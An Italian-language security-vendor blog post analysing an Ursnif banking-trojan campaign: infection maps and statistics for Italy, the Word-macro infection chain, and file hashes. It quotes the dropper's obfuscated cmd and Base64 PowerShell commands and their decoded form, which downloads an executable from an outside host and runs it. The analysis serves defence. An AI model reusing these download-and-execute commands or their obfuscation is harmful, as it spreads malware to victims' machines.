Ursnif è un malware di tipo Banking Trojan costruito con lo scopo di mantenere l’accesso al sistema e sottrarre le credenziali dell’utente tramite funzionalità di keylogging.

Per far fronte a minacce di questo tipo, è possibile usufruire dei servizi di protezione dei sistemi e infrastrutture erogato da Fortgale. Un team di analisti si occupa dell’identificazione di attacchi informatici, e di risposta e ripristino dello stato di sicurezza. I livelli di servizio sono pensati per rispondere ai requisiti di aziende piccole, medie e grandi (Informazioni e contatti Fortgale).



La campagna identificata e analizzata, è la seconda ondata di attacchi Ursnif del mese di Novembre (YER, root folder del sistema di distribuzione). Di quest’ultima è stato possibile individuare 775 postazioni italiane colpite, che rappresentando il 46% del totale:

Ursnif infections

Infezioni Italia e Mondo



Le operazioni di ricerca e di analisi ci hanno permesso di ottenere maggiori dettagli riguardanti i sistemi colpiti da malware Ursnif. Quella che segue è la rappresentazione delle infezioni nel mondo. Particolarmente interessante notare quanto l’Italia sia un importante target del gruppo criminale che adopera il malware Ursnif.

Ursnif – Attack Map

Distribuzione delle infezioni in Italia che evidenzia le province più colpite.

Ursnif Italia

Nelle immagini successive sono mostrati i dettagli delle compromissioni italiane. Da una parte la lista degli Internet Service Provider a cui sono connessi dispositivi con il maggior numero di infezioni. Nell’immagine a sinistra invece, la lista dei principali indirizzi IP dei sistemi compromessi.

Ursnif – ISP Infected

Compromissione sistemi aziendali

Il processo di infezione



La catena di infezione del sistema informatico è ormai nota, mail malevole contenenti documenti della suite Office, in questo caso Word, sotto forma di allegato o link da scaricare. Il documento malevolo contiene una Macro che, se abilitata, avvia una serie di comandi al sistema per la sua compromissione.

Ursnif Word

Comandi eseguiti

Il documento Word non contiene il malware ma agisce da downloader. Si occupa quindi delle attività di download e avvio del malware:

Step 1 (comando cmd offuscato):

cMd.EXE /c p^o^W^e^r^S^h^e^l^L^.^e^x^e^ ^-^e^c^ ^K^A^B^O^A^G^U^A^d^w^A^t^A^E^8^A^Y^g^B^q^A^G^U^A^Y^w^B^0^A^C^A^A^U^w^B^5^A^H^M^A^d^A^B^l^A^G^0^A^L^g^B^O^A^G^U^A^d^A^A^u^A^F^c^A^Z^Q^B^i^A^E^M^A^b^A^B^p^A^G^U^A^b^g^B^0^A^C^k^A^L^g^B^E^A^G^8^A^d^w^B^u^A^G^w^A^b^w^B^h^A^G^Q^A^R^g^B^p^A^G^w^A^Z^Q^A^o^A^C^I^A^a^A^B^0^A^H^Q^A^c^A^A^6^A^C^8^A^L^w^B^u^A^G^k^A^b^g^B^h^A^H^M^A^d^Q^B^r^A^G^E^A^c^w^B^o^A^C^4^A^Y^w^B^v^A^G^0^A^L^w^B^Z^A^E^U^A^U^g^A^v^A^H^A^A^Z^Q^B^s^A^G^k^A^b^Q^A^u^A^H^A^A^a^A^B^w^A^D^8^A^b^A^A^9^A^H^U^A^b^A^B^v^A^G^Y^A^M^g^A^u^A^H^c^A^b^w^B^z^A^C^I^A^L^A^A^g^A^C^Q^A^Z^Q^B^u^A^H^Y^A^O^g^B^B^A^F^A^A^U^A^B^E^A^E^E^A^V^A^B^B^A^C^A^A^K^w^A^g^A^C^c^A^X^A^A^3^A^D^g^A^M^w^A^2^A^D^A^A^M^Q^B^l^A^D^g^A^L^g^B^l^A^H^g^A^Z^Q^A^n^A^C^k^A^O^w^B^T^A^H^Q^A^Y^Q^B^y^A^H^Q^A^L^Q^B^Q^A^H^I^A^b^w^B^j^A^G^U^A^c^w^B^z^A^C^A^A^J^A^B^l^A^G^4^A^d^g^A^6^A^E^E^A^U^A^B^Q^A^E^Q^A^Q^Q^B^U^A^E^E^A^J^w^B^c^A^D^c^A^O^A^A^z^A^D^Y^A^M^A^A^x^A^G^U^A^O^A^A^u^A^G^U^A^e^A^B^l^A^C^c^A^O^w^A^g^A^E^U^A^e^A^B^p^A^H^Q^A

Step 2 (comando Powershell):

cMd.EXE /c poWerShelL.exe -ec KABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQARgBpAGwAZQAoACIAaAB0AHQAcAA6AC8ALwBuAGkAbgBhAHMAdQBrAGEAcwBoAC4AYwBvAG0ALwBZAEUAUgAvAHAAZQBsAGkAbQAuAHAAaABwAD8AbAA9AHUAbABvAGYAMgAuAHcAbwBzACIALAAgACQAZQBuAHYAOgBBAFAAUABEAEEAVABBACAAKwAgACcAXAA3ADgAMwA2ADAAMQBlADgALgBlAHgAZQAnACkAOwBTAHQAYQByAHQALQBQAHIAbwBjAGUAcwBzACAAJABlAG4AdgA6AEEAUABQAEQAQQBUAEEAJwBcADcAOAAzADYAMAAxAGUAOAAuAGUAeABlACcAOwAgAEUAeABpAHQA

Step 3 (decodifica del comando Base64):

(New-Object System Net WebClient) DownloadFile(“http://ninasukash com/YER/pelim php?l=ulof2 wos”, $env:APPDATA + ‘\783601e8 exe’);Start-Process $env:APPDATA’\783601e8 exe’; Exit

Il Malware URSNIF

Il comando Powershell estratto procede al download del malware Ursnif dal sito internet ninasukash[.]com .

{DownloadFile(“http://ninasukash com/YER/pelim php?l=ulof2 wos”, $env:APPDATA + ‘\783601e8 exe’); }

per poi essere contestualmente avviato dalla porzione di comando:

{ Start-Process $env:APPDATA’\783601e8 exe } .

| Info | Value |

|

MD5

|

ab33b0f6560c16133339182b8c5030ce |

| SHA1 | 261cb3e5595f4cca5a0c0a12006288e48a8f6d1e |

| SHA256 |

0ce4392261f6d8d0a2fa666b649860716527f41ea90de948fb03affed69a50ac |

| VirusTotal | VirusTotal Link |

Maggiori dettagli tecnici nella seconda parte del post.

| [lead-form form-id=2 title=Contatti] |